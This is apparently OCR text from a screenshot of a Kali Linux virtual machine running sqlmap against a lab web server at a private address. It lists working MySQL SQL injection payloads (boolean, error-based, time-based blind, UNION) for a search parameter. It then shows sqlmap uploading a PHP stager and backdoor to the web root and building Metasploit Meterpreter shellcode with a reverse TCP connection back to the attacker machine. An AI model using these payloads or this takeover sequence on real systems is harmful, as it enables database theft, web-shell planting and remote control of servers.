 Kali-Linux-2020.2a-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
kali@kali: ~ 07:01 AM 66%
kali@kali: ~
File Actions Edit View Help
Payload: title=mna' OR NOT 6988=6988#&action=search
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: title=mna' AND (SELECT 5499 FROM(SELECT COUNT(*),CONCAT(0×716a6a7071,(SELECT (ELT(5499=5499,1))),0×716a767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Cehl&action=search
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: title=mna' AND (SELECT 1509 FROM (SELECT(SLEEP(5)))AWBL)-- SCZg&action=search
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: title=mna' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×716a6a7071,0×56766b6c6b784c6d6465447268525049576f4a527252497174586453616e524242556e4b54724754,0×716a767171),NULL,NULL#&action=search
---
[06:59:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[06:59:12] [INFO] fingerprinting the back-end DBMS operating system
[06:59:12] [INFO] the back-end DBMS operating system is Linux
[06:59:12] [INFO] going to use a web backdoor to establish the tunnel
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[06:59:30] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[06:59:44] [WARNING] unable to automatically parse any web server path
[06:59:44] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[06:59:44] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[06:59:44] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://192.168.56.102:80/tmpunfge.php
[06:59:44] [INFO] the backdoor has been successfully uploaded on '/var/www/' - http://192.168.56.102:80/tmpbyguz.php
[06:59:44] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Bind TCP: Listen on the database host for a connection
> 1
what is the local address? [Enter for '192.168.56.101' (detected)]
which local port number do you want to use? [28506]
which payload do you want to use?
[1] Shell (default)
[2] Meterpreter (beta)
> 2
[07:00:50] [INFO] creation in progress ........................
Right Ctrl